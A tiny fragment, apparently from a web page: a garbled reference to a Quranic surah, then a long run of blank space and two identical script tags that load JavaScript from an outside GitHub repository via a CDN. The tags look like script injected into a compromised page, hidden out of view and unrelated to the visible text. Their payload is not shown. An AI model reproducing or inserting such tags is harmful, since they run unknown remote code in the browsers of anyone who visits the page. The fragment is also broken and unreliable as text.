 ( - Al-Ankabt-399)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  